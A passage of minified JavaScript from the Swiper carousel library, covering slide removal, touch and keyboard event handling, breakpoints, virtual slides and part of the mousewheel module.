                    s.loop ? a.slideTo(l + a.loopedSlides, 0, !1) : a.slideTo(l, 0, !1)
                }
            },
            removeSlide: function(e) {
                var t = this
                  , a = t.params
                  , i = t.$wrapperEl
                  , s = t.activeIndex;
                a.loop && (s -= t.loopedSlides,
                t.loopDestroy(),
                t.slides = i.children("." + a.slideClass));
                var r, n = s;
                if ("object" == typeof e && "length"in e) {
                    for (var l = 0; l < e.length; l += 1)
                        r = e[l],
                        t.slides[r] && t.slides.eq(r).remove(),
                        r < n && (n -= 1);
                    n = Math.max(n, 0)
                } else
                    r = e,
                    t.slides[r] && t.slides.eq(r).remove(),
                    r < n && (n -= 1),
                    n = Math.max(n, 0);
                a.loop && t.loopCreate(),
                a.observer && t.support.observer || t.update(),
                a.loop ? t.slideTo(n + t.loopedSlides, 0, !1) : t.slideTo(n, 0, !1)
            },
            removeAllSlides: function() {
                for (var e = [], t = 0; t < this.slides.length; t += 1)
                    e.push(t);
                this.removeSlide(e)
            }
        },
        events: {
            attachEvents: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.touchEvents
                  , s = e.el
                  , n = e.wrapperEl
                  , l = e.device
                  , o = e.support;
                e.onTouchStart = A.bind(e),
                e.onTouchMove = D.bind(e),
                e.onTouchEnd = N.bind(e),
                a.cssMode && (e.onScroll = H.bind(e)),
                e.onClick = B.bind(e);
                var d = !!a.nested;
                if (!o.touch && o.pointerEvents)
                    s.addEventListener(i.start, e.onTouchStart, !1),
                    t.addEventListener(i.move, e.onTouchMove, d),
                    t.addEventListener(i.end, e.onTouchEnd, !1);
                else {
                    if (o.touch) {
                        var p = !("touchstart" !== i.start || !o.passiveListener || !a.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        s.addEventListener(i.start, e.onTouchStart, p),
                        s.addEventListener(i.move, e.onTouchMove, o.passiveListener ? {
                            passive: !1,
                            capture: d
                        } : d),
                        s.addEventListener(i.end, e.onTouchEnd, p),
                        i.cancel && s.addEventListener(i.cancel, e.onTouchEnd, p),
                        X || (t.addEventListener("touchstart", Y),
                        X = !0)
                    }
                    (a.simulateTouch && !l.ios && !l.android || a.simulateTouch && !o.touch && l.ios) && (s.addEventListener("mousedown", e.onTouchStart, !1),
                    t.addEventListener("mousemove", e.onTouchMove, d),
                    t.addEventListener("mouseup", e.onTouchEnd, !1))
                }
                (a.preventClicks || a.preventClicksPropagation) && s.addEventListener("click", e.onClick, !0),
                a.cssMode && n.addEventListener("scroll", e.onScroll),
                a.updateOnWindowResize ? e.on(l.ios || l.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G, !0) : e.on("observerUpdate", G, !0)
            },
            detachEvents: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.touchEvents
                  , s = e.el
                  , n = e.wrapperEl
                  , l = e.device
                  , o = e.support
                  , d = !!a.nested;
                if (!o.touch && o.pointerEvents)
                    s.removeEventListener(i.start, e.onTouchStart, !1),
                    t.removeEventListener(i.move, e.onTouchMove, d),
                    t.removeEventListener(i.end, e.onTouchEnd, !1);
                else {
                    if (o.touch) {
                        var p = !("onTouchStart" !== i.start || !o.passiveListener || !a.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        s.removeEventListener(i.start, e.onTouchStart, p),
                        s.removeEventListener(i.move, e.onTouchMove, d),
                        s.removeEventListener(i.end, e.onTouchEnd, p),
                        i.cancel && s.removeEventListener(i.cancel, e.onTouchEnd, p)
                    }
                    (a.simulateTouch && !l.ios && !l.android || a.simulateTouch && !o.touch && l.ios) && (s.removeEventListener("mousedown", e.onTouchStart, !1),
                    t.removeEventListener("mousemove", e.onTouchMove, d),
                    t.removeEventListener("mouseup", e.onTouchEnd, !1))
                }
                (a.preventClicks || a.preventClicksPropagation) && s.removeEventListener("click", e.onClick, !0),
                a.cssMode && n.removeEventListener("scroll", e.onScroll),
                e.off(l.ios || l.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G)
            }
        },
        breakpoints: {
            setBreakpoint: function() {
                var e = this
                  , t = e.activeIndex
                  , a = e.initialized
                  , i = e.loopedSlides
                  , s = void 0 === i ? 0 : i
                  , r = e.params
                  , n = e.$el
                  , l = r.breakpoints;
                if (l && (!l || 0 !== Object.keys(l).length)) {
                    var o = e.getBreakpoint(l, e.params.breakpointsBase, e.el);
                    if (o && e.currentBreakpoint !== o) {
                        var d = o in l ? l[o] : void 0;
                        d && ["slidesPerView", "spaceBetween", "slidesPerGroup", "slidesPerGroupSkip", "slidesPerColumn"].forEach((function(e) {
                            var t = d[e];
                            void 0 !== t && (d[e] = "slidesPerView" !== e || "AUTO" !== t && "auto" !== t ? "slidesPerView" === e ? parseFloat(t) : parseInt(t, 10) : "auto")
                        }
                        ));
                        var p = d || e.originalParams
                          , u = r.slidesPerColumn > 1
                          , c = p.slidesPerColumn > 1
                          , h = r.enabled;
                        u && !c ? (n.removeClass(r.containerModifierClass + "multirow " + r.containerModifierClass + "multirow-column"),
                        e.emitContainerClasses()) : !u && c && (n.addClass(r.containerModifierClass + "multirow"),
                        "column" === p.slidesPerColumnFill && n.addClass(r.containerModifierClass + "multirow-column"),
                        e.emitContainerClasses());
                        var v = p.direction && p.direction !== r.direction
                          , f = r.loop && (p.slidesPerView !== r.slidesPerView || v);
                        v && a && e.changeDirection(),
                        C(e.params, p);
                        var m = e.params.enabled;
                        C(e, {
                            allowTouchMove: e.params.allowTouchMove,
                            allowSlideNext: e.params.allowSlideNext,
                            allowSlidePrev: e.params.allowSlidePrev
                        }),
                        h && !m ? e.disable() : !h && m && e.enable(),
                        e.currentBreakpoint = o,
                        e.emit("_beforeBreakpoint", p),
                        f && a && (e.loopDestroy(),
                        e.loopCreate(),
                        e.updateSlides(),
                        e.slideTo(t - s + e.loopedSlides, 0, !1)),
                        e.emit("breakpoint", p)
                    }
                }
            },
            getBreakpoint: function(e, t, a) {
                if (void 0 === t && (t = "window"),
                e && ("container" !== t || a)) {
                    var i = !1
                      , s = l()
                      , r = "window" === t ? s.innerWidth : a.clientWidth
                      , n = "window" === t ? s.innerHeight : a.clientHeight
                      , o = Object.keys(e).map((function(e) {
                        if ("string" == typeof e && 0 === e.indexOf("@")) {
                            var t = parseFloat(e.substr(1));
                            return {
                                value: n * t,
                                point: e
                            }
                        }
                        return {
                            value: e,
                            point: e
                        }
                    }
                    ));
                    o.sort((function(e, t) {
                        return parseInt(e.value, 10) - parseInt(t.value, 10)
                    }
                    ));
                    for (var d = 0; d < o.length; d += 1) {
                        var p = o[d]
                          , u = p.point;
                        p.value <= r && (i = u)
                    }
                    return i || "max"
                }
            }
        },
        checkOverflow: {
            checkOverflow: function() {
                var e = this
                  , t = e.params
                  , a = e.isLocked
                  , i = e.slides.length > 0 && t.slidesOffsetBefore + t.spaceBetween * (e.slides.length - 1) + e.slides[0].offsetWidth * e.slides.length;
                t.slidesOffsetBefore && t.slidesOffsetAfter && i ? e.isLocked = i <= e.size : e.isLocked = 1 === e.snapGrid.length,
                e.allowSlideNext = !e.isLocked,
                e.allowSlidePrev = !e.isLocked,
                a !== e.isLocked && e.emit(e.isLocked ? "lock" : "unlock"),
                a && a !== e.isLocked && (e.isEnd = !1,
                e.navigation && e.navigation.update())
            }
        },
        classes: {
            addClasses: function() {
                var e, t, a, i = this, s = i.classNames, r = i.params, n = i.rtl, l = i.$el, o = i.device, d = i.support, p = (e = ["initialized", r.direction, {
                    "pointer-events": d.pointerEvents && !d.touch
                }, {
                    "free-mode": r.freeMode
                }, {
                    autoheight: r.autoHeight
                }, {
                    rtl: n
                }, {
                    multirow: r.slidesPerColumn > 1
                }, {
                    "multirow-column": r.slidesPerColumn > 1 && "column" === r.slidesPerColumnFill
                }, {
                    android: o.android
                }, {
                    ios: o.ios
                }, {
                    "css-mode": r.cssMode
                }],
                t = r.containerModifierClass,
                a = [],
                e.forEach((function(e) {
                    "object" == typeof e ? Object.keys(e).forEach((function(i) {
                        e[i] && a.push(t + i)
                    }
                    )) : "string" == typeof e && a.push(t + e)
                }
                )),
                a);
                s.push.apply(s, p),
                l.addClass([].concat(s).join(" ")),
                i.emitContainerClasses()
            },
            removeClasses: function() {
                var e = this
                  , t = e.$el
                  , a = e.classNames;
                t.removeClass(a.join(" ")),
                e.emitContainerClasses()
            }
        },
        images: {
            loadImage: function(e, t, a, i, s, r) {
                var n, o = l();
                function d() {
                    r && r()
                }
                f(e).parent("picture")[0] || e.complete && s ? d() : t ? ((n = new o.Image).onload = d,
                n.onerror = d,
                i && (n.sizes = i),
                a && (n.srcset = a),
                t && (n.src = t)) : d()
            },
            preloadImages: function() {
                var e = this;
                function t() {
                    null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1),
                    e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(),
                    e.emit("imagesReady")))
                }
                e.imagesToLoad = e.$el.find("img");
                for (var a = 0; a < e.imagesToLoad.length; a += 1) {
                    var i = e.imagesToLoad[a];
                    e.loadImage(i, i.currentSrc || i.getAttribute("src"), i.srcset || i.getAttribute("srcset"), i.sizes || i.getAttribute("sizes"), !0, t)
                }
            }
        }
    }
      , V = {}
      , F = function() {
        function t() {
            for (var e, a, i = arguments.length, s = new Array(i), r = 0; r < i; r++)
                s[r] = arguments[r];
            if (1 === s.length && s[0].constructor && "Object" === Object.prototype.toString.call(s[0]).slice(8, -1) ? a = s[0] : (e = s[0],
            a = s[1]),
            a || (a = {}),
            a = C({}, a),
            e && !a.el && (a.el = e),
            a.el && f(a.el).length > 1) {
                var n = [];
                return f(a.el).each((function(e) {
                    var i = C({}, a, {
                        el: e
                    });
                    n.push(new t(i))
                }
                )),
                n
            }
            var l = this;
            l.__swiper__ = !0,
            l.support = P(),
            l.device = k({
                userAgent: a.userAgent
            }),
            l.browser = $(),
            l.eventsListeners = {},
            l.eventsAnyListeners = [],
            void 0 === l.modules && (l.modules = {}),
            Object.keys(l.modules).forEach((function(e) {
                var t = l.modules[e];
                if (t.params) {
                    var i = Object.keys(t.params)[0]
                      , s = t.params[i];
                    if ("object" != typeof s || null === s)
                        return;
                    if (["navigation", "pagination", "scrollbar"].indexOf(i) >= 0 && !0 === a[i] && (a[i] = {
                        auto: !0
                    }),
                    !(i in a) || !("enabled"in s))
                        return;
                    !0 === a[i] && (a[i] = {
                        enabled: !0
                    }),
                    "object" != typeof a[i] || "enabled"in a[i] || (a[i].enabled = !0),
                    a[i] || (a[i] = {
                        enabled: !1
                    })
                }
            }
            ));
            var o, d, p = C({}, R);
            return l.useParams(p),
            l.params = C({}, p, V, a),
            l.originalParams = C({}, l.params),
            l.passedParams = C({}, a),
            l.params && l.params.on && Object.keys(l.params.on).forEach((function(e) {
                l.on(e, l.params.on[e])
            }
            )),
            l.params && l.params.onAny && l.onAny(l.params.onAny),
            l.$ = f,
            C(l, {
                enabled: l.params.enabled,
                el: e,
                classNames: [],
                slides: f(),
                slidesGrid: [],
                snapGrid: [],
                slidesSizesGrid: [],
                isHorizontal: function() {
                    return "horizontal" === l.params.direction
                },
                isVertical: function() {
                    return "vertical" === l.params.direction
                },
                activeIndex: 0,
                realIndex: 0,
                isBeginning: !0,
                isEnd: !1,
                translate: 0,
                previousTranslate: 0,
                progress: 0,
                velocity: 0,
                animating: !1,
                allowSlideNext: l.params.allowSlideNext,
                allowSlidePrev: l.params.allowSlidePrev,
                touchEvents: (o = ["touchstart", "touchmove", "touchend", "touchcancel"],
                d = ["mousedown", "mousemove", "mouseup"],
                l.support.pointerEvents && (d = ["pointerdown", "pointermove", "pointerup"]),
                l.touchEventsTouch = {
                    start: o[0],
                    move: o[1],
                    end: o[2],
                    cancel: o[3]
                },
                l.touchEventsDesktop = {
                    start: d[0],
                    move: d[1],
                    end: d[2]
                },
                l.support.touch || !l.params.simulateTouch ? l.touchEventsTouch : l.touchEventsDesktop),
                touchEventsData: {
                    isTouched: void 0,
                    isMoved: void 0,
                    allowTouchCallbacks: void 0,
                    touchStartTime: void 0,
                    isScrolling: void 0,
                    currentTranslate: void 0,
                    startTranslate: void 0,
                    allowThresholdMove: void 0,
                    formElements: "input, select, option, textarea, button, video, label",
                    lastClickTime: E(),
                    clickTimeout: void 0,
                    velocities: [],
                    allowMomentumBounce: void 0,
                    isTouchEvent: void 0,
                    startMoving: void 0
                },
                allowClick: !0,
                allowTouchMove: l.params.allowTouchMove,
                touches: {
                    startX: 0,
                    startY: 0,
                    currentX: 0,
                    currentY: 0,
                    diff: 0
                },
                imagesToLoad: [],
                imagesLoaded: 0
            }),
            l.useModules(),
            l.emit("_swiper"),
            l.params.init && l.init(),
            l
        }
        var a, i, s = t.prototype;
        return s.enable = function() {
            var e = this;
            e.enabled || (e.enabled = !0,
            e.params.grabCursor && e.setGrabCursor(),
            e.emit("enable"))
        }
        ,
        s.disable = function() {
            var e = this;
            e.enabled && (e.enabled = !1,
            e.params.grabCursor && e.unsetGrabCursor(),
            e.emit("disable"))
        }
        ,
        s.setProgress = function(e, t) {
            var a = this;
            e = Math.min(Math.max(e, 0), 1);
            var i = a.minTranslate()
              , s = (a.maxTranslate() - i) * e + i;
            a.translateTo(s, void 0 === t ? 0 : t),
            a.updateActiveIndex(),
            a.updateSlidesClasses()
        }
        ,
        s.emitContainerClasses = function() {
            var e = this;
            if (e.params._emitClasses && e.el) {
                var t = e.el.className.split(" ").filter((function(t) {
                    return 0 === t.indexOf("swiper-container") || 0 === t.indexOf(e.params.containerModifierClass)
                }
                ));
                e.emit("_containerClasses", t.join(" "))
            }
        }
        ,
        s.getSlideClasses = function(e) {
            var t = this;
            return e.className.split(" ").filter((function(e) {
                return 0 === e.indexOf("swiper-slide") || 0 === e.indexOf(t.params.slideClass)
            }
            )).join(" ")
        }
        ,
        s.emitSlidesClasses = function() {
            var e = this;
            if (e.params._emitClasses && e.el) {
                var t = [];
                e.slides.each((function(a) {
                    var i = e.getSlideClasses(a);
                    t.push({
                        slideEl: a,
                        classNames: i
                    }),
                    e.emit("_slideClass", a, i)
                }
                )),
                e.emit("_slideClasses", t)
            }
        }
        ,
        s.slidesPerViewDynamic = function() {
            var e = this
              , t = e.params
              , a = e.slides
              , i = e.slidesGrid
              , s = e.size
              , r = e.activeIndex
              , n = 1;
            if (t.centeredSlides) {
                for (var l, o = a[r].swiperSlideSize, d = r + 1; d < a.length; d += 1)
                    a[d] && !l && (n += 1,
                    (o += a[d].swiperSlideSize) > s && (l = !0));
                for (var p = r - 1; p >= 0; p -= 1)
                    a[p] && !l && (n += 1,
                    (o += a[p].swiperSlideSize) > s && (l = !0))
            } else
                for (var u = r + 1; u < a.length; u += 1)
                    i[u] - i[r] < s && (n += 1);
            return n
        }
        ,
        s.update = function() {
            var e = this;
            if (e && !e.destroyed) {
                var t = e.snapGrid
                  , a = e.params;
                a.breakpoints && e.setBreakpoint(),
                e.updateSize(),
                e.updateSlides(),
                e.updateProgress(),
                e.updateSlidesClasses(),
                e.params.freeMode ? (i(),
                e.params.autoHeight && e.updateAutoHeight()) : (("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0)) || i(),
                a.watchOverflow && t !== e.snapGrid && e.checkOverflow(),
                e.emit("update")
            }
            function i() {
                var t = e.rtlTranslate ? -1 * e.translate : e.translate
                  , a = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());
                e.setTranslate(a),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
        }
        ,
        s.changeDirection = function(e, t) {
            void 0 === t && (t = !0);
            var a = this
              , i = a.params.direction;
            return e || (e = "horizontal" === i ? "vertical" : "horizontal"),
            e === i || "horizontal" !== e && "vertical" !== e || (a.$el.removeClass("" + a.params.containerModifierClass + i).addClass("" + a.params.containerModifierClass + e),
            a.emitContainerClasses(),
            a.params.direction = e,
            a.slides.each((function(t) {
                "vertical" === e ? t.style.width = "" : t.style.height = ""
            }
            )),
            a.emit("changeDirection"),
            t && a.update()),
            a
        }
        ,
        s.mount = function(e) {
            var t = this;
            if (t.mounted)
                return !0;
            var a = f(e || t.params.el);
            if (!(e = a[0]))
                return !1;
            e.swiper = t;
            var i = function() {
                if (e && e.shadowRoot && e.shadowRoot.querySelector) {
                    var i = f(e.shadowRoot.querySelector("." + t.params.wrapperClass));
                    return i.children = function(e) {
                        return a.children(e)
                    }
                    ,
                    i
                }
                return a.children("." + t.params.wrapperClass)
            }();
            if (0 === i.length && t.params.createElements) {
                var s = r().createElement("div");
                i = f(s),
                s.className = t.params.wrapperClass,
                a.append(s),
                a.children("." + t.params.slideClass).each((function(e) {
                    i.append(e)
                }
                ))
            }
            return C(t, {
                $el: a,
                el: e,
                $wrapperEl: i,
                wrapperEl: i[0],
                mounted: !0,
                rtl: "rtl" === e.dir.toLowerCase() || "rtl" === a.css("direction"),
                rtlTranslate: "horizontal" === t.params.direction && ("rtl" === e.dir.toLowerCase() || "rtl" === a.css("direction")),
                wrongRTL: "-webkit-box" === i.css("display")
            }),
            !0
        }
        ,
        s.init = function(e) {
            var t = this;
            return t.initialized || !1 === t.mount(e) || (t.emit("beforeInit"),
            t.params.breakpoints && t.setBreakpoint(),
            t.addClasses(),
            t.params.loop && t.loopCreate(),
            t.updateSize(),
            t.updateSlides(),
            t.params.watchOverflow && t.checkOverflow(),
            t.params.grabCursor && t.enabled && t.setGrabCursor(),
            t.params.preloadImages && t.preloadImages(),
            t.params.loop ? t.slideTo(t.params.initialSlide + t.loopedSlides, 0, t.params.runCallbacksOnInit, !1, !0) : t.slideTo(t.params.initialSlide, 0, t.params.runCallbacksOnInit, !1, !0),
            t.attachEvents(),
            t.initialized = !0,
            t.emit("init"),
            t.emit("afterInit")),
            t
        }
        ,
        s.destroy = function(e, t) {
            void 0 === e && (e = !0),
            void 0 === t && (t = !0);
            var a, i = this, s = i.params, r = i.$el, n = i.$wrapperEl, l = i.slides;
            return void 0 === i.params || i.destroyed || (i.emit("beforeDestroy"),
            i.initialized = !1,
            i.detachEvents(),
            s.loop && i.loopDestroy(),
            t && (i.removeClasses(),
            r.removeAttr("style"),
            n.removeAttr("style"),
            l && l.length && l.removeClass([s.slideVisibleClass, s.slideActiveClass, s.slideNextClass, s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),
            i.emit("destroy"),
            Object.keys(i.eventsListeners).forEach((function(e) {
                i.off(e)
            }
            )),
            !1 !== e && (i.$el[0].swiper = null,
            a = i,
            Object.keys(a).forEach((function(e) {
                try {
                    a[e] = null
                } catch (e) {}
                try {
                    delete a[e]
                } catch (e) {}
            }
            ))),
            i.destroyed = !0),
            null
        }
        ,
        t.extendDefaults = function(e) {
            C(V, e)
        }
        ,
        t.installModule = function(e) {
            t.prototype.modules || (t.prototype.modules = {});
            var a = e.name || Object.keys(t.prototype.modules).length + "_" + E();
            t.prototype.modules[a] = e
        }
        ,
        t.use = function(e) {
            return Array.isArray(e) ? (e.forEach((function(e) {
                return t.installModule(e)
            }
            )),
            t) : (t.installModule(e),
            t)
        }
        ,
        a = t,
        i = [{
            key: "extendedDefaults",
            get: function() {
                return V
            }
        }, {
            key: "defaults",
            get: function() {
                return R
            }
        }],
        null && e(a.prototype, null),
        i && e(a, i),
        t
    }();
    Object.keys(W).forEach((function(e) {
        Object.keys(W[e]).forEach((function(t) {
            F.prototype[t] = W[e][t]
        }
        ))
    }
    )),
    F.use([L, O]);
    var _ = {
        update: function(e) {
            var t = this
              , a = t.params
              , i = a.slidesPerView
              , s = a.slidesPerGroup
              , r = a.centeredSlides
              , n = t.params.virtual
              , l = n.addSlidesBefore
              , o = n.addSlidesAfter
              , d = t.virtual
              , p = d.from
              , u = d.to
              , c = d.slides
              , h = d.slidesGrid
              , v = d.renderSlide
              , f = d.offset;
            t.updateActiveIndex();
            var m, g, b, y = t.activeIndex || 0;
            m = t.rtlTranslate ? "right" : t.isHorizontal() ? "left" : "top",
            r ? (g = Math.floor(i / 2) + s + o,
            b = Math.floor(i / 2) + s + l) : (g = i + (s - 1) + o,
            b = s + l);
            var w = Math.max((y || 0) - b, 0)
              , E = Math.min((y || 0) + g, c.length - 1)
              , x = (t.slidesGrid[w] || 0) - (t.slidesGrid[0] || 0);
            function T() {
                t.updateSlides(),
                t.updateProgress(),
                t.updateSlidesClasses(),
                t.lazy && t.params.lazy.enabled && t.lazy.load()
            }
            if (C(t.virtual, {
                from: w,
                to: E,
                offset: x,
                slidesGrid: t.slidesGrid
            }),
            p === w && u === E && !e)
                return t.slidesGrid !== h && x !== f && t.slides.css(m, x + "px"),
                void t.updateProgress();
            if (t.params.virtual.renderExternal)
                return t.params.virtual.renderExternal.call(t, {
                    offset: x,
                    from: w,
                    to: E,
                    slides: function() {
                        for (var e = [], t = w; t <= E; t += 1)
                            e.push(c[t]);
                        return e
                    }()
                }),
                void (t.params.virtual.renderExternalUpdate && T());
            var S = []
              , M = [];
            if (e)
                t.$wrapperEl.find("." + t.params.slideClass).remove();
            else
                for (var z = p; z <= u; z += 1)
                    (z < w || z > E) && t.$wrapperEl.find("." + t.params.slideClass + '[data-swiper-slide-index="' + z + '"]').remove();
            for (var P = 0; P < c.length; P += 1)
                P >= w && P <= E && (void 0 === u || e ? M.push(P) : (P > u && M.push(P),
                P < p && S.push(P)));
            M.forEach((function(e) {
                t.$wrapperEl.append(v(c[e], e))
            }
            )),
            S.sort((function(e, t) {
                return t - e
            }
            )).forEach((function(e) {
                t.$wrapperEl.prepend(v(c[e], e))
            }
            )),
            t.$wrapperEl.children(".swiper-slide").css(m, x + "px"),
            T()
        },
        renderSlide: function(e, t) {
            var a = this
              , i = a.params.virtual;
            if (i.cache && a.virtual.cache[t])
                return a.virtual.cache[t];
            var s = i.renderSlide ? f(i.renderSlide.call(a, e, t)) : f('<div class="' + a.params.slideClass + '" data-swiper-slide-index="' + t + '">' + e + "</div>");
            return s.attr("data-swiper-slide-index") || s.attr("data-swiper-slide-index", t),
            i.cache && (a.virtual.cache[t] = s),
            s
        },
        appendSlide: function(e) {
            var t = this;
            if ("object" == typeof e && "length"in e)
                for (var a = 0; a < e.length; a += 1)
                    e[a] && t.virtual.slides.push(e[a]);
            else
                t.virtual.slides.push(e);
            t.virtual.update(!0)
        },
        prependSlide: function(e) {
            var t = this
              , a = t.activeIndex
              , i = a + 1
              , s = 1;
            if (Array.isArray(e)) {
                for (var r = 0; r < e.length; r += 1)
                    e[r] && t.virtual.slides.unshift(e[r]);
                i = a + e.length,
                s = e.length
            } else
                t.virtual.slides.unshift(e);
            if (t.params.virtual.cache) {
                var n = t.virtual.cache
                  , l = {};
                Object.keys(n).forEach((function(e) {
                    var t = n[e]
                      , a = t.attr("data-swiper-slide-index");
                    a && t.attr("data-swiper-slide-index", parseInt(a, 10) + 1),
                    l[parseInt(e, 10) + s] = t
                }
                )),
                t.virtual.cache = l
            }
            t.virtual.update(!0),
            t.slideTo(i, 0)
        },
        removeSlide: function(e) {
            var t = this;
            if (null != e) {
                var a = t.activeIndex;
                if (Array.isArray(e))
                    for (var i = e.length - 1; i >= 0; i -= 1)
                        t.virtual.slides.splice(e[i], 1),
                        t.params.virtual.cache && delete t.virtual.cache[e[i]],
                        e[i] < a && (a -= 1),
                        a = Math.max(a, 0);
                else
                    t.virtual.slides.splice(e, 1),
                    t.params.virtual.cache && delete t.virtual.cache[e],
                    e < a && (a -= 1),
                    a = Math.max(a, 0);
                t.virtual.update(!0),
                t.slideTo(a, 0)
            }
        },
        removeAllSlides: function() {
            var e = this;
            e.virtual.slides = [],
            e.params.virtual.cache && (e.virtual.cache = {}),
            e.virtual.update(!0),
            e.slideTo(0, 0)
        }
    }
      , q = {
        name: "virtual",
        params: {
            virtual: {
                enabled: !1,
                slides: [],
                cache: !0,
                renderSlide: null,
                renderExternal: null,
                renderExternalUpdate: !0,
                addSlidesBefore: 0,
                addSlidesAfter: 0
            }
        },
        create: function() {
            S(this, {
                virtual: t({}, _, {
                    slides: this.params.virtual.slides,
                    cache: {}
                })
            })
        },
        on: {
            beforeInit: function(e) {
                if (e.params.virtual.enabled) {
                    e.classNames.push(e.params.containerModifierClass + "virtual");
                    var t = {
                        watchSlidesProgress: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t),
                    e.params.initialSlide || e.virtual.update()
                }
            },
            setTranslate: function(e) {
                e.params.virtual.enabled && e.virtual.update()
            }
        }
    }
      , j = {
        handle: function(e) {
            var t = this;
            if (t.enabled) {
                var a = l()
                  , i = r()
                  , s = t.rtlTranslate
                  , n = e;
                n.originalEvent && (n = n.originalEvent);
                var o = n.keyCode || n.charCode
                  , d = t.params.keyboard.pageUpDown
                  , p = d && 33 === o
                  , u = d && 34 === o
                  , c = 37 === o
                  , h = 39 === o
                  , v = 38 === o
                  , f = 40 === o;
                if (!t.allowSlideNext && (t.isHorizontal() && h || t.isVertical() && f || u))
                    return !1;
                if (!t.allowSlidePrev && (t.isHorizontal() && c || t.isVertical() && v || p))
                    return !1;
                if (!(n.shiftKey || n.altKey || n.ctrlKey || n.metaKey || i.activeElement && i.activeElement.nodeName && ("input" === i.activeElement.nodeName.toLowerCase() || "textarea" === i.activeElement.nodeName.toLowerCase()))) {
                    if (t.params.keyboard.onlyInViewport && (p || u || c || h || v || f)) {
                        var m = !1;
                        if (t.$el.parents("." + t.params.slideClass).length > 0 && 0 === t.$el.parents("." + t.params.slideActiveClass).length)
                            return;
                        var g = t.$el
                          , b = g[0].clientWidth
                          , y = g[0].clientHeight
                          , w = a.innerWidth
                          , E = a.innerHeight
                          , x = t.$el.offset();
                        s && (x.left -= t.$el[0].scrollLeft);
                        for (var T = [[x.left, x.top], [x.left + b, x.top], [x.left, x.top + y], [x.left + b, x.top + y]], C = 0; C < T.length; C += 1) {
                            var S = T[C];
                            if (S[0] >= 0 && S[0] <= w && S[1] >= 0 && S[1] <= E) {
                                if (0 === S[0] && 0 === S[1])
                                    continue;
                                m = !0
                            }
                        }
                        if (!m)
                            return
                    }
                    t.isHorizontal() ? ((p || u || c || h) && (n.preventDefault ? n.preventDefault() : n.returnValue = !1),
                    ((u || h) && !s || (p || c) && s) && t.slideNext(),
                    ((p || c) && !s || (u || h) && s) && t.slidePrev()) : ((p || u || v || f) && (n.preventDefault ? n.preventDefault() : n.returnValue = !1),
                    (u || f) && t.slideNext(),
                    (p || v) && t.slidePrev()),
                    t.emit("keyPress", o)
                }
            }
        },
        enable: function() {
            var e = this
              , t = r();
            e.keyboard.enabled || (f(t).on("keydown", e.keyboard.handle),
            e.keyboard.enabled = !0)
        },
        disable: function() {
            var e = this
              , t = r();
            e.keyboard.enabled && (f(t).off("keydown", e.keyboard.handle),
            e.keyboard.enabled = !1)
        }
    }
      , U = {
        name: "keyboard",
        params: {
            keyboard: {
                enabled: !1,
                onlyInViewport: !0,
                pageUpDown: !0
            }
        },
        create: function() {
            S(this, {
                keyboard: t({
                    enabled: !1
                }, j)
            })
        },
        on: {
            init: function(e) {
                e.params.keyboard.enabled && e.keyboard.enable()
            },
            destroy: function(e) {
                e.keyboard.enabled && e.keyboard.disable()
            }
        }
    }
      , K = {
        lastScrollTime: E(),
        lastEventBeforeSnap: void 0,
        recentWheelEvents: [],
        event: function() {
            return l().navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function() {
                var e = r()
                  , t = "onwheel"
                  , a = t in e;
                if (!a) {
                    var i = e.createElement("div");
                    i.setAttribute(t, "return;"),
                    a = "function" == typeof i.onwheel
                }
                return !a && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (a = e.implementation.hasFeature("Events.wheel", "3.0")),
                a
            }() ? "wheel" : "mousewheel"
        },
        normalize: function(e) {
            var t = 0
              , a = 0
              , i = 0
              , s = 0;
            return "detail"in e && (a = e.detail),
            "wheelDelta"in e && (a = -e.wheelDelta / 120),
            "wheelDeltaY"in e && (a = -e.wheelDeltaY / 120),
            "wheelDeltaX"in e && (t = -e.wheelDeltaX / 120),
            "axis"in e && e.axis === e.HORIZONTAL_AXIS && (t = a,
            a = 0),
            i = 10 * t,
            s = 10 * a,
            "deltaY"in e && (s = e.deltaY),
            "deltaX"in e && (i = e.deltaX),
            e.shiftKey && !i && (i = s,
            s = 0),
            (i || s) && e.deltaMode && (1 === e.deltaMode ? (i *= 40,
            s *= 40) : (i *= 800,
            s *= 800)),
            i && !t && (t = i < 1 ? -1 : 1),
            s && !a && (a = s < 1 ? -1 : 1),
            {
                spinX: t,
                spinY: a,
                pixelX: i,
                pixelY: s
            }
        },
        handleMouseEnter: function() {
            this.enabled && (this.mouseEntered = !0)
        },
        handleMouseLeave: function() {
            this.enabled && (this.mouseEntered = !1)
        },
        handle: function(e) {
            var t = e
              , a = this;
            if (a.enabled) {
                var i = a.params.mousewheel;
                a.params.cssMode && t.preventDefault();
                var s = a.$el;
                if ("container" !== a.params.mousewheel.eventsTarget && (s = f(a.params.mousewheel.eventsTarget)),
                !a.mouseEntered && !s[0].contains(t.target) && !i.releaseOnEdges)
                    return !0;
                t.originalEvent && (t = t.originalEvent);
                var r = 0
                  , n = a.rtlTranslate ? -1 : 1
                  , l = K.normalize(t);
                if (i.forceToAxis)
                    if (a.isHorizontal()) {
                        if (!(Math.abs(l.pixelX) > Math.abs(l.pixelY)))
                            return !0;
                        r = -l.pixelX * n
                    } else {
                        if (!(Math.abs(l.pixelY) > Math.abs(l.pixelX)))
                            return !0;
                        r = -l.pixelY
                    }
                else
                    r = Math.abs(l.pixelX) > Math.abs(l.pixelY) ? -l.pixelX * n : -l.pixelY;
                if (0 === r)
                    return !0;
                i.invert && (r = -r);
                var o = a.getTranslate() + r * i.sensitivity;
                if (o >= a.minTranslate() && (o = a.minTranslate()),
